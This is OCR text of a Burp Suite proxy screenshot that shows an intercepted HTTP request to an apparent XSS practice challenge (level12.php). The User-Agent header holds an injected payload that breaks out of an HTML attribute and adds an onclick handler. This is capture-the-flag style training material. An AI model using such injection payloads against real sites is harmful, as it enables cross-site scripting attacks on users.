 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to https://xssaq.com:443 [92.118.191.30]
Forward Drop Intercept is on Action
Raw Headers Hex
GET /yx/level12.php HTTP/1.1
Host: xssaq.com
Connection: close
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="9
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent:"type="text" onclick="alert(1)"><
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
FREEBUF